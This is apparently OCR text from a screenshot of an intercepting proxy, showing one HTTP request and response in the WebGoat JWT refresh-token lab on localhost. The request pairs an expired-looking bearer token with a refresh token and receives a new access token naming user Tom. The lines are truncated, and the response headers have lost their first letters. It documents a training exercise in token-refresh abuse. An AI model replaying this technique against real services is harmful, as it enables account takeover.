 Request
Pretty Raw \n Actions
1 POST /WebGoat/JWT/refresh/newToken HTTP/1.1
2 Host: 127.0.0.1:8080
3 Content-Length: 44
4 sec-ch-ua: "Chromium";v="112", "Google Chrome";v="112", "Not:A-Brand";v
5 sec-ch-ua-mobile: ?0
6 Authorization: Bearer eyJhbGciOiJIUzUxMiJ9.eyJpYXQiOjE1MjYxMzE0MTEsImV4
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.3
8 Content-Type: application/json; charset=UTF-8
9 Accept: */*
10 X-Requested-With: XMLHttpRequest
11 sec-ch-ua-platform: "Windows"
12 Origin: http://127.0.0.1:8080
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: http://127.0.0.1:8080/WebGoat/start.mvc
17 Accept-Encoding: gzip, deflate
18 Accept-Language: zh-CN,zh;q=0.9
19 Cookie: JSESSIONID=8qp_nSDAs5uK-JbFJqLhw42E74DmsRLrT4zRY9pB; last_login
20 Connection: close
21
22 {
23 "refresh_token":"twILpRGWwlZsgDmJXgtx"
24 }
Response
Pretty Raw Render \n Actions
1 TTP/1.1 200 OK
2 onnection: close
3 -XSS-Protection: 1; mode=block
4 -Content-Type-Options: nosniff
5 -Frame-Options: DENY
6 ontent-Type: application/json
7 ate: Thu, 08 Jun 2023 03:35:15 GMT
8
9
10 "access_token":"eyJhbGciOiJIUzUxMiJ9.eyJ1c2VyIjoiVG9tIiwiYWRtaW4iOiJmY
11 "refresh_token":"SwWOXBBUxFnKdbZDNzAK"
12